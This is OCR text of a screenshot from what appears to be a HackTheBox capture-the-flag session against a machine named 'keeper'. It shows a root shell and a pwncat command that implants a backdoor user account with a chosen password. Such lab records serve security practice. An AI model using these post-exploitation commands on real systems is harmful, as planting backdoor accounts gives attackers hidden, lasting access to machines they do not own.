 1 2 3 4 10.10.14.238 20:08
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
VPN kali@kali: ~/htb/keeper kali@kali: ~/htb/keeper root@keeper: ~ kali@kali: ~ root@keeper: ~
(remote) root@keeper:/root# whoami
root
(remote) root@keeper:/root# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@keeper:/root# sudo -l
Matching Defaults entries for root on keeper:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User root may run the following commands on keeper:
    (ALL : ALL) ALL
(remote) root@keeper:/root#
(local) pwncat$ run implant.passwd backdoor_user=Disturbante backdoor_pass=Disturbante
[20:08:18] Module implant.passwd completed successfully run.py:100
(local) pwncat$
Active Session: 10.10.11.227:60920